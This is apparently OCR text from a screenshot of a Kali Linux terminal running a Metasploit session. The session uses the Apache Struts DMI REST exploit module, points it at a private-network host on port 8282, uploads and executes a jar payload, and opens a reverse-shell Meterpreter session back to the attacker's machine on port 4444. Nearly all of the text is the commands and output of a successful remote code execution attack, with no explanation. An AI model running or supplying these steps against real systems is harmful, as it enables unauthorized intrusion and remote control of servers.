 kali
Applications Places Terminal Tue 17:18 1
Terminal
File Edit View Search Terminal Help
msf > use exploit/multi/http/struts_dmi_rest_exec
msf exploit(multi/http/struts_dmi_rest_exec) > show options
Module options (exploit/multi/http/struts_dmi_rest_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port
][...]
RHOST yes The target address
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /struts2-rest-showcase/orders/3/ yes The path to a struts application action
TMPPATH no Overwrite the temp path for the file upload. Needed if
the home directory is not writable.
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
2 Java Universal
msf exploit(multi/http/struts_dmi_rest_exec) > set RHOST 192.168.68.130
RHOST => 192.168.68.130
msf exploit(multi/http/struts_dmi_rest_exec) > set RPORT 8282
RPORT => 8282
msf exploit(multi/http/struts_dmi_rest_exec) > exploit
[*] Started reverse TCP handler on 192.168.68.129:4444
[*] 192.168.68.130:8282 - Uploading exploit to AqXzf.jar, and executing it.
[*] Sending stage (53837 bytes) to 192.168.68.130
[*] Meterpreter session 1 opened (192.168.68.129:4444 -> 192.168.68.130:49484) at 2018-02-27 17:18:17 +0200
meterpreter >